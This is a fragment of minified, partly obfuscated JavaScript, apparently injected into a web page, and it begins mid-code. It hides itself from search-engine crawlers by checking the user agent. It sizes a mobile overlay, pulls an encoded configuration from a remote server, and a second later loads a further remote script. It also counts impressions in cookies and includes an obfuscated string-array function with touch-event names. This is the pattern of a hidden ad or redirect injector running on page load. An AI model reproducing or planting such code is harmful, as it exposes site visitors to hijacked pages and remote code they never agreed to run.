spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var kdfolyvx_is_ws = kdfolyvx_is_kk = 1;